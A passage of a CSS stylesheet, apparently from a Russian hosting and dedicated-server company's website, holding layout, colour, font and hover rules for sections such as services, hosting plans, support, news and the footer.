	left: 45px;
	z-index: 0;
}
.rope3 {
	position: relative;
	z-index: 2;
}
.rope4 {
	position: absolute;
	bottom: 27px;
	right: 20px;
}
.hand-pic {
	position: absolute;
	right: 128px;
	top: 31px;
	z-index: 3;
}
.man {
	position: absolute;
	right: 100px;
	bottom: 85px;
}
.bg-sky2 {
	position: absolute;
	left: 0;
}
.bg-sky3 {
	position: absolute;
	left: 0;
}
.server-block-image {
	position: relative;
}
.banner-block-infoTitle {
	max-width: 430px;
	width: 100%;
}
/*блок "Наши преимущества" */
.advantages {
	position: relative;
	padding-bottom: 80px;
}
.advantages::before {
	content: '';
	background-color: #780647;
	clip-path: polygon(100% 0%, 100% 90%, 20% 90%, 18% 100%, 0% 100%, 0% 0%);
	position: absolute;
	top: 0;
	width: 100%;
	height: 160px;
}
.advantages-listItem {
	background: linear-gradient(0deg, #FFFFFF, #FFFFFF), #FFF7BF;
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
	text-align: center;
	padding: 30px;
}
.advantages-block-list {
	display: flex;
}
.advantages-tittle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 43px;
	color: #FFF7BF;
	max-width: 320px;
	width: 100%;
	padding-right: 20px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	margin: 0;
}
.advantages-listItem-text {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 180px;
	width: 100%;
	padding: 30px 0 0;
}
.advantages-listItem-image {
	min-height: 85px;
}
.advantages-listItem-image img {
	max-width: 85px;
}
.advantages-block {
	display: flex;
	align-items: flex-start;
	justify-content: space-between;
	position: relative;
	padding-top: 32px;
}
/*блок "УСЛУГИ"*/
.services {
	padding-bottom: 80px;
}
.services-block-list {
	width: 25%;
	display: flex;
	flex-direction: column;
	align-items: center;
	padding: 50px 0;
	transition: all 0.4s ease;
	box-sizing: border-box;
}
.services-block-list:hover {
	width: 29%;
}
.services-block-list:hover .services-list-image img {
	transform: scale(1.1);
}
.services-block-list:nth-child(1) {
	background-color: #FFF7BF;
}
.services-block-list:nth-child(2) {
	background-color: #FBCF82;
}
.services-block-list:nth-child(3) {
	background-color: #FDA054;
}
.services-block-list:nth-child(4) {
	background-color: #FF663F;
}
.services-list-text {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 24px;
	line-height: 29px;
	color: #780647;
	max-width: 260px;
	width: 100%;
	text-align: center;
	min-height: 58px;
	display: flex;
	align-items: center;
	justify-content: center;
}
.services-list-image {
	min-height: 100px;
	padding-bottom: 50px;
}
.services-list-image img {
	max-width: 100px;
	width: 100%;
	transition: all 0.4s ease;
}
.services-block {
	display: flex;
	padding-top: 50px;
}
/*стили к блоку аренда*/
.rent-block {
	display: flex;
	align-items: center;
	justify-content: space-around;
	padding-top: 60px;
	padding-bottom: 50px;
}
.rent-block-image {
	position: relative;
}
.mobile-rent-img {
	display: none;
}
.mobile-rent-img {
	display: none;
}
.rent-block-image img {
	max-width: 100%;
}
.rent_pic1 {
	position: absolute;
	top: -50px;
	left: 110px;
}
.rent_pic2 {
	position: absolute;
	top: 40px;
	left: 30px;
}
.rent_pic3 {
	position: absolute;
	top: -40px;
	right: 140px;
}
.rent_pic4 {
	position: absolute;
	top: 60px;
	right: 60px;
}
.rent-block-infoList {
	padding-bottom: 20px;
}
.rent-block-infoList:last-child {
	padding-bottom: 0;
}
.rent-info-title {
	padding-bottom: 7px;
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #780647;
	margin: 0;
	display: inline-block;
}
.rent-info-subtitle {
	max-width: 500px;
	width: 100%;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
}
.banner-block-infoButton.rent-button {
	margin-top: 50px;
}
/*стили хостинг*/
.hosting {
	background-color: #FFF7BF;
	padding: 80px 0 150px;
	height: 600px;
	position: relative;
}
.host-bg-image {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	display: flex;
	justify-content: space-between;
}
.host-bg-image img {
	vertical-align: bottom;
	max-width: 390px;
	width: 100%;
}
.host-bg-sky {
	position: absolute;
	bottom: 0;
	left: 0;
	right: 0;
}
.host-bg-sky img {
	width: 100%;
}
.sky-img2 {
	position: absolute;
	left: 0;
	z-index: 1;
}
.sky-img3 {
	position: absolute;
	left: 0;
}
.sky-img4 {
	position: absolute;
	left: 0;
}
.host-bg-sky-bloc {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
}
.host-bg-sky-bloc img {
	width: 100%;
}
.host-bg-sun {
	position: absolute;
	bottom: 0;
	right: 0;
	left: 0;
	text-align: center;
	z-index: 8;
}
.host-bg-sun img {
	max-width: 100%;
}
.hosting-title {
	position: relative;
	z-index: 9;
}
.hosting-subtitle {
	font-size: 18px;
	line-height: 22px;
	text-align: center;
	color: #091934;
	padding-top: 25px;
	position: relative;
	z-index: 9;
}
.hosting-subtitle span {
	max-width: 500px;
	width: 100%;
	display: inline-block;
}
.hosting-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 9;
}
.hosting-block-mobile {
	display: none;
}
.hosting-block-list {
	display: flex;
	flex-direction: column;
	align-items: center;
	text-align: center;
	background-color: #FFFFFF;
	padding: 20px 0 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 285px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.hosting-block-list:hover .hosting-button {
	display: inline-block;
}
.hosting-block-list:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 30px rgba(255, 102, 63, 0.2);
}
.hosting-block-list hr {
	width: 100%;
	border-color: #FF663F;
	margin: 0;
}
.hosting-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	max-width: 200px;
	width: 100%;
	padding-bottom: 20px;
	height: 100%;
	min-height: 65px;
	display: flex;
	justify-content: center;
	align-items: center;
	margin: 0;
}
.hosting-list-text {
	font-size: 14px;
	line-height: 22px;
	max-width: 240px;
	width: 100%;
	padding: 30px 30px 0;
	margin-bottom: 15px;
	overflow: hidden;
	display: -webkit-box;
	-webkit-line-clamp: 6;
	-webkit-box-orient: vertical;
	min-height: 135px;
}
.hosting-list-price {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	color: #780647;
}
.hosting-list-price span {
	font-size: 14px;
}
.hosting-button {
	margin-top: 30px;
	display: inline-block;
	max-width: 100px;
	align-items: center;
}
/*Стили к обслуживанию*/
.server {
	padding-top: 80px;
}
.server-union {
	display: flex;
	align-items: center;
	justify-content: flex-end;
	position: relative;
}
.server-blockInfo {
	position: absolute;
	top: 0;
	bottom: 0;
	left: 0;
	right: 0;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.server-block-image img {
	vertical-align: bottom;
	max-width: 100%;
}
.server-img-mobile {
	display: none;
}
/*стили к поддержки*/
.support {
	background-color: #FBCF82;
	padding: 80px 0 200px;
	height: 602px;
	position: relative;
}
.support-bg-img {
	position: absolute;
	bottom: 0;
	z-index: 7;
}
.support-bg-img img {
	vertical-align: bottom;
	max-width: 100%;
}
.support-block {
	display: flex;
	justify-content: space-evenly;
	padding-top: 80px;
	position: relative;
	z-index: 10;
}
.support-block-mobile {
	display: none;
}
.support-title {
	position: relative;
	z-index: 9;
}
.support-block-list {
	background-color: #ffffff;
	text-align: center;
	padding-bottom: 30px;
	cursor: pointer;
	transition: all 0.5s ease;
	height: 100%;
	min-height: 435px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	align-items: center;
}
.support-block-list:hover {
	transform: scale(1.1);
}
.support-block-list:hover .hosting-button {
	display: inline-block;
}
.support-list-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #780647;
	margin: 0;
	background-color: #FFF7BF;
	padding: 34px 0;
	width: 100%;
	display: block;
}
.support-list-title span {
	font-size: 36px;
	color: #FF663F;
}
/*стили "Наши клиенты"*/
.clients {
	background-color: #21324D;
	padding: 50px 0;
}
.clients-block {
	display: flex;
	align-items: center;
}
.clients-list-item span {
	opacity: 0;
}
.clients-block-title {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 48px;
	line-height: 58px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: start;
	color: #FFFFFF;
	border-right: 1px solid #FF8539;
	padding: 30px 25px 30px 0;
	margin-right: 30px;
	margin: 0;
}
.clients-block-list {
	display: flex;
	align-items: center;
	justify-content: space-between;
	width: 75%;
}
.clients .slick-dots li button:before {
	font-size: 45px;
	color: #2D4468;
	opacity: 1;
}
.clients .slick-dotted.slick-slider {
	margin-bottom: 0;
}
.clients .slick-dots li.slick-active button:before {
	color: #FF663F;
	opacity: 1;
}
/*стили к блоку "Новости"*/
.news {
	padding: 80px 0 80px;
}
.news-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding-top: 50px;
}
.news-list-item{

}
.news-block {
	padding-top: 40px;
}
.news-blockTitle {
	padding-bottom: 50px;
}
.news-list-item {
	background-color: #FAFBFD;
	display: flex;
	margin-bottom: 20px;
	transition: all .5s ease;
	cursor: pointer;
}
.news-list-item:nth-child(n+7) {
	display: none;
}
.news-list-item:hover {
	background: #FFFFFF;
	box-shadow: 0px 0px 30px rgba(45, 68, 104, 0.25);
}
.news-listUnion {
	padding: 20px 15px 24px 15px;
	display: flex;
	flex-direction: column;
	justify-content: space-between;
	width: 100%;
	box-sizing: border-box;
}
.new-list-name {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #26334D;
	max-width: 335px;
	width: 100%;
}
.new-list-name span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.new-list-text {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	max-width: 650px;
	width: 100%;
}
.new-list-button {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 13px;
	line-height: 16px;
	color: #152032;
	border: 2px solid #FF663F;
	padding: 8px 10px;
	display: inline-block;
	transition: all 0.3s ease;
}
.new-list-button:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.new-date-name {
	font-size: 12px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #152032;
	display: flex;
	align-items: center;
}

.new-date-name img {
	display: none;
}

.newsName {
	padding: 0 13px 0 7px;
}
.new-list-info {
	display: flex;
	align-items: center;
	justify-content: space-between;
}
.news-list-image{
	/*max-width: 222px;
	height: 222px;
	overflow: hidden;
	display: flex;
	justify-content: center;
	align-items: center;*/
	max-width: 195px;
	width: 195px;
	min-width: 195px;
	height: 222px;
	position: relative;
	padding: 0 0% 0 0;
}

.news-list-image img {
	/*vertical-align: middle;
	height: auto;
	width: 100%;*/
	width: 100%;
	height: 100%;
	object-fit: contain;
	position: absolute;
	top: 0;
	left: 0;
	transform: none;
}

.news-right-article .news-list-image {
	width: 100%;
}

.news-main-button {
	text-align: center;
	padding-top: 30px;
}
.news-blockButton {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	background-color: #FF663F;
	border: none;
	padding: 15px 20px;
	cursor: pointer;
	transition: all 0.3s ease;
	outline: none;
}
.news-blockButton:hover {
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
/*Стили к "Карте движения"*/
.map-union {
	display: flex;
	justify-content: center;
	position: relative;
}
.map-images {
	position: absolute;
	bottom: 0;
	right: 0;
}
.map-images img {
	vertical-align: bottom;
}
.map-info {
	position: relative;
	z-index: 9;
	padding: 70px 0 40px;
}

.map-info-listingItem:nth-child(2) {
	padding-inline-end: 60px;
}
.map-info-listingItem:nth-child(3) {
	padding-inline-end: 165px;
}
.map-info-listingItem:nth-child(4) {
	padding-inline-end: 285px;
}
.map-info-listingItem:nth-child(5) {
	padding-inline-end: 340px;
}
.map-info-listing hr {
	border-color: #2D4468;
	display: flex;
	align-items: center;
	margin: 0;
	position: relative;
}
.map-info-listing hr.active::before {
	 content: '';
	 width: 32px;
	 height: 32px;
	 background-color: rgba(255, 102, 63, 0.5);
	 border-radius: 50%;
	 position: absolute;
	right: -14px;
 }
.map-info-listing hr::after {
	content: '';
	width: 10px;
	height: 10px;
	background-color: #2D4468;
	border-radius: 50%;
	position: absolute;
	right: -3px;
}
.map-info-listing hr.active::after {
	content: '';
	background-color: #FF663F;
}
.map-listingItem-title {
	font-size: 18px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
	padding-top: 28px;
	max-width: 280px;
	width: 100%;
}
.map-listingItem-title.active {
	color: #FF663F;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-info-listing hr.active {
	border-color: #FF663F;
}
.map-listingItem-title time {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
}
.map-listing-subtitle {
	font-size: 14px;
	line-height: 18px;
	letter-spacing: 0.03em;
	color: #2D4468;
	max-width: 440px;
	width: 100%;
}
.map-info-listing hr.done {
	border-color: #780647;
}
.map-info-listing hr.done::after {
	background-color: #780647;
}
/*Стили к "Наши сертификаты"*/
.certificate {
	background-color: #ECF0F7;
	padding: 80px 0 67px;
}
.certificate-block {
	display: flex;
	justify-content: space-between;
}
.certificate-subtitle {
	text-align: center;
	padding: 25px 0 50px;
}
.certificate-subtitle span {
	font-size: 18px;
	line-height: 22px;
	letter-spacing: 0.03em;
	color: #152032;
	display: inline-block;
	max-width: 500px;
	width: 100%;
}
.certificate-listing {
	display: flex;
	justify-content: space-between;
	padding-top: 50px;
}
.certificate-listing-item {
	padding: 0 5px;
}
.certificate-listing-item img {
	max-width: 250px;
	width: 100%;
	filter: grayscale(100%);
	opacity: 0.5;
	transition: all 0.7s;
	cursor: pointer;
}
.certificate-listing-item img:hover {
	filter: none;
	opacity: 1;
}
.lightzoom img {
	width: 95%;
	max-width: 400px;
}
/*СТИЛИ К БЛОКУ ФУТЕР*/

.footer {
	background-color: #21324D;
	padding-top: 50px;
	position: relative;
}
.footerImage-pic {
	position: absolute;
	bottom: 0;
	left: 0;
}
.footerImage-pic-bg {
	vertical-align: bottom;
	position: relative;
	z-index: 3;
}
.footer-hands {
	position: absolute;
	bottom: 39px;
	left: 50px;
}
.foot-body {
	position: relative;
	z-index: 1;
}
.hand-left {
	position: absolute;
	left: 13px;
	top: -38px;
	z-index: 2;
}
.hand-right {
	position: absolute;
	right: -12px;
	top: -55px;
}
.footer-item-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-transform: uppercase;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.block-logo-image {
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.footer-information-list {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
	width: 36%;
}
.footer-information-item {
	padding-bottom: 30px;
}
.footer-listing__item {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	text-transform: uppercase;
	color: #ECF0F7;
	display: flex;
	align-items: center;
	padding-bottom: 10px;
	transition: all 0.4s ease;
}
.footer-listing__item:hover {
	color: #FF663F;
}
.footer-listing__item a {
	font-size: 16px;
	line-height: 19px;
	text-transform: uppercase;
	color: #DEE5F1;
	padding-left: 8px;
}
.listing__item-phone {
	padding-bottom: 20px;
}
.footer-information {
	display: flex;
	justify-content: space-between;
}
.footer-form-list {
	display: flex;
	flex-direction: column;
	padding-bottom: 15px;
	position: relative;
	width: 100%;
}
.userForm-item__little {
	width: 48%;
}
.footer-form-block {
	display: flex;
	flex-wrap: wrap;
	justify-content: space-between;
}
.userForm-item {
	border: none;
	padding: 19px 10px 10px;
	outline: none;
	background-color: #152032;
	color: #DEE5F1;
	border: 1px solid #152032;
}
#user-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#phone-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
#comment-field-error {
	position: absolute;
	bottom: 0;
	font-size: 12px;
	line-height: 19px;
	color: #FF2F2F;
}
.userForm-item.error {
	border: 1px solid #FF2F2F;
}
.userForm-item:focus {
	border: 1px solid #FF663F;
}
.userForm-item:-webkit-autofill,
.userForm-item:-webkit-autofill:focus {
	transition: background-color 5000s ease-in-out 0s;
	background: -webkit-linear-gradient(top,  rgba(255,255,255,0) 0%,rgba(0,174,255,0.04) 50%,rgba(255,255,255,0) 51%,rgba(0,174,255,0.03) 100%);
	-webkit-text-fill-color: #DEE5F1;
}
label.up {
	pointer-events: none;
	transition: all 0.5s ease-out;
	font-size: 16px;
	line-height: 20px;
	color: #939AA6;
	position: absolute;
	bottom: 30px;
	outline: none;
	padding-left: 10px;
}

input.up:focus ~ label.up,
input.up:valid ~ label.up {
	transform: translateY(-0.9rem);
	font-size: 12px;
}
textarea.up:focus ~ label.up,
textarea.up:valid ~ label.up {
	transform: translateY(-0.6rem);
	font-size: 12px;
}

.footer-form-list textarea + label {
	top: 10px;
	bottom: auto;
}

.button-form-click {
	background-color: transparent;
	border: 2px solid #FF663F;
	color: #FFFFFF;
	font-size: 13px;
	line-height: 16px;
	outline: none;
	padding: 8px 10px;
	cursor: pointer;
	transition: all 0.3s ease;
}
.button-form-click:hover {
	color: #ffffff;
	background-color: #FF663F;
	transform: scale(1.1);
	box-shadow: 0px 4px 15px rgba(255, 102, 63, 0.5);
}
.buttonForm {
	text-align: right;
	width: 100%;
}
.footer-form {
	width: 33%;
}
.footer-form-title {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #FFF7BF;
	padding-bottom: 20px;
}
.footer-text-bottom {
	text-align: center;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	text-transform: uppercase;
	color: #ECF0F7;
	padding-top: 10px;
	padding-bottom: 10px;
}
/*СТИЛИ К ГЛАВНОМУ БЛОКУ (конец)*/

/*Стили для "ХЛЕБНЫХ КРОШЕК (начало)"*/
.breadcrumbs {
	display: flex;
	padding: 5px 35px 0 35px;
	width: 70%;
	margin-left: auto;
	top: 0;
}
.mobile-burger{
	display: none;
	cursor: pointer;
}
.breadcrumbs-block {
	position: absolute;
	right: 0;
	left: 0;
	top: 100%;
	display: flex;
	z-index: 1;
}
.somethingBlock {
	width: 30%;
	height: 28px;
	background: #780647;
	position: relative;
}
.somethingBlock:after {
	content: '';
	position: absolute;
	background: #780647;
	width: 30px;
	height: 34px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 87%);
	right: -29px;
	top: -1px;
}
.breadcrumbs-list {
	text-decoration: none;
	height: 23px;
	padding: 0 5px;
	background: #790949;
	color: white;
	margin-right: 34px;
	cursor: pointer;
	position: relative;
}
.breadcrumbs-list::before, .breadcrumbs-list::after {
	content: "";
	position: absolute;
	background: #790949;
	width: 25px;
	height: 23px;
}
.breadcrumbs-list::before {
	clip-path: polygon(100% 0%, 0% 100%, 100% 100%);
	left: -24.6px;
}
.breadcrumbs-list::after {
	right: -24.6px;
	clip-path: polygon(100% 0%, 0% 0%, 0% 100%);
}
.breadcrumbs-list a {
	font-size: 14px;
	line-height: 22px;
	color: #FAFBFD;
}
.breadcrumbs-list.active {
	background: #FF663F;
	cursor: default;
}
.breadcrumbs-list.active::before, .breadcrumbs-list.active::after {
	background: #FF663F;
}
/*Стили для "ХЛЕБНЫХ КРОШЕК (конец)"*/

/*СТИЛИ К странице ("Выделенные сервера" начало)*/
.servers-blocks {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.server-unionBloc {
	background-color: #ECF0F7;
	transition: all 0.4s ease;
	height: -webkit-fill-available;
	display: flex;
	flex-direction: column;
	justify-content: flex-end;
	position: relative;
}
.servers-list-itemTitle {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	color: #ffffff;
	font-size: 36px;
	line-height: 32px;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
	text-align: center;
}
.servers-list-itemTitle.light::before, .servers-list-itemTitle.light::after {
	content: "";
	position: absolute;
	background-color: #808D9E;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.servers-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.servers-list-itemTitle.light {
	background-color: #808D9E;
}
.servers-list-itemTitle.middle::before, .servers-list-itemTitle.middle::after {
	content: "";
	position: absolute;
	background-color: #606E82;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.middle {
	background-color: #606E82;
}
.servers-list-itemTitle.dark::before, .servers-list-itemTitle.dark::after {
	content: "";
	position: absolute;
	background-color: #425067;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.dark {
	background-color: #425067;
}
.servers-list-itemTitle.blue::before, .servers-list-itemTitle.blue::after {
	content: "";
	position: absolute;
	background-color: #2D4468;
	width: 27px;
	height: 27px;
}
.servers-list-itemTitle.blue {
	background-color: #2D4468;
}
.servers-list-item {
	width: 31%;
	position: relative;
	margin-top: 50px;
	cursor: pointer;
	transition: all 0.4s ease;
	/*min-height: 520px;*/
	display: flex;
	flex-direction: column;
	justify-content: space-between;
}
.servers-list-item:hover .server-unionBloc {
	background-color: #ffffff;
	box-shadow: 0px 4px 30px rgba(45, 68, 104, 0.25);
}
.servers-list-item:hover .server-price-real {
	transform: scale(1.4);
	color: #780647;
}
.servers-list-item:hover .server-action span {
	max-width: 130px;
}
.servers-list-item:hover .server-hit span {
	max-width: 130px;
}
.server-static {
	padding-top: 20px;
	min-height: 200px;
	display: flex;
	flex-direction: column;
	justify-content: center;
}
.servers-blocks-title {
	text-align: center;
}
.server-static-listImage {
	min-width: 50px;
	text-align: center;
}
.servers-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.server-buttonBuy {
	display: block;
	background-color: #FF663F;
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 16px;
	line-height: 19px;
	text-align: center;
	color: #FFFFFF;
	padding: 15px 0;
	transition: all 0.4s ease;
}
.server-buttonBuy.inactive {
	background-color: #6c6c6c;
}
.server-buttonBuy:hover {
	box-shadow: 0px 0px 10px rgba(255, 102, 63, 0.5);
	transform: scaleY(1.2);
}
.server-buttonBuy.inactive:hover {
	box-shadow: transparent;
	transform: scaleY(1);
}
.server-static-list {
	display: flex;
	align-items: center;
	justify-content: center;
	padding-bottom: 15px;
}
.server-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 200px;
	width: 100%;
}
.server-staticText {
	font-family: 'Exo 2.0 Medium', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	color: #2D4468;
	text-align: center;
	padding-bottom: 24px;
}
.server-price-off {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	font-size: 18px;
	line-height: 22px;
	text-decoration-line: line-through;
	color: #780647;
}
.server-price-real {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 35px;
	color: #2D4468;
	transition: all 0.4s ease;
}
.server-price-real span {
	font-size: 18px;
}
.server-action {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-action span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #780647;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-hit {
	text-align: center;
	position: absolute;
	left: 0;
	right: 0;
	top: 0;
}
.server-hit span {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 17px;
	letter-spacing: 0.15em;
	text-transform: uppercase;
	color: #FFFFFF;
	background-color: #21324D;
	padding: 3px 0;
	max-width: 120px;
	width: 100%;
	display: inline-block;
	clip-path: polygon(0% 0%, 100% 0%, 83% 100%, 0% 100%, 17% 100%, 0% 0%);
	transition: all 0.4s ease;
}
.server-price-block {
	min-height: 60px;
	padding-bottom: 20px;
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: flex-end;
}
/*СТИЛИ К странице ("Выделенные сервера" конец)*/

/*СТИЛИ К странице ("Хостинг для Битрикс" начало)*/
.hosting-blockMain {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-host.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.hosting-blocks-title {
	text-align: center;
}
.hostingMain-blocks-list {
	display: flex;
	justify-content: space-evenly;
	flex-wrap: wrap;
}
.hostingMain-list-itemTitle {
	color: #ffffff;
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 36px;
	line-height: 32px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	text-align: center;
	padding: 20px 0;
	position: relative;
	clip-path: polygon(8% 0%, 92% 0%, 100% 30%, 100% 133%, 60% 100%, 0% 133%, 0 70%, 0 30%);
	z-index: 2;
}
.hostingMain-list-itemTitle::before {
	clip-path: polygon(100% 0%, 0% 0%, -15% 100%);
	bottom: -26px;
	left: 0;
}
.hostingMain-list-itemTitle::after {
	clip-path: polygon(0% 0%, 100% 85%, 100% 0%);
	bottom: -26px;
	right: 0;
}
.hostingMain-list-itemTitle.yellow {
	background-color: #FDA054;
}
.hostingMain-list-itemTitle.yellow::before, .hostingMain-list-itemTitle.yellow::after {
	content: "";
	position: absolute;
	background-color: #FDA054;
	width: 27px;
	height: 27px;
}
.hostingMain-list-itemTitle.red {
	background-color: #AE4E51;
}
.hostingMain-list-itemTitle.red::before, .hostingMain-list-itemTitle.red::after {
	content: "";
	position: absolute;
	background-color: #AE4E51;
	width: 27px;
	height: 27px;
}
.hostingMain-staticText {
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	text-align: center;
}
.hostingMain-static {
	padding-top: 42px;
}
.hostingMain-static-listText {
	padding-left: 10px;
	font-size: 18px;
	line-height: 22px;
	color: #152032;
	max-width: 83px;
	width: 100%;
}
/*СТИЛИ К странице ("Хостинг для Битрикс" конец)*/

/*СТИЛИ К странице ("Серверов" начало)*/
.server-table {
	padding: 40px 0 200px;
}
.server-table-block {
	padding-top: 40px;
}
.server-general {
	padding: 60px 0 200px;
	background-image: url(/local/templates/new_v_robot/css/../image/bg-illustration-2.png);
	background-repeat: no-repeat;
	background-position-y: bottom;
	background-size: 100%;
}
.news-detail-link.server-det-link {
	display: none;
}
.server-general-block {
	display: flex;
}
.server-general-catalog {
	min-width: 300px;
	max-width: 300px;
	width: 100%;
	padding-right: 40px;
}
.server-catalog-title {
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-catalog-listItem {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
}
.server-catalog-listItem a {
	color: #780647;
	display: flex;
	align-items: center;
}
.server-listItem-subparagraphs {
	font-family: 'Exo 2.0 Regular', "Arial", sans-serif;
	padding-left: 20px;
}
.server-catalog-list {
	padding-top: 20px;
}
.server-catalog-listItem a:before {
	content: '';
	border: 6px solid transparent;
	border-left: 7px solid #FF663F;
	display: block;
	width: 0;
	height: 0;
	padding-right: 5px;
}
.server-general-infoTitle {
	font-size: 36px;
	line-height: 42px;
	text-align: left;
}
.mobile-server-title {
	display: none;
}
.server-infoText-name {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 24px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #FF663F;
}
.server-infoText-info {
	font-size: 14px;
	line-height: 21px;
	color: #152032;
	padding-top: 20px;
}

.server-infoText-list {
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
	padding: 30px 0 20px;
}
.server-infoText {
	padding-top: 40px;
	width: 60%;
}
.server-FAQText {
	padding-top: 40px;
	padding-bottom: 40px;
	width: 97%;
	align-items: center;
	margin-left: auto;
	margin-right: auto;
}
.server-oper-item span {
	font-size: 14px;
	line-height: 22px;
	color: #152032;
	padding-top: 20px;
	display: inline-block;
}
.server-infoText-link {
	font-family: 'Exo 2.0 Extra Bold', "Arial", sans-serif;
	font-size: 14px;
	line-height: 24px;
	letter-spacing: 0.03em;
	text-transform: uppercase;
	color: #2D4468;
}
.server-oper-item {
	display: flex;
	flex-direction: column;
	align-items: center;
}
.server-infoText-characteristic {
	padding-top: 15px;
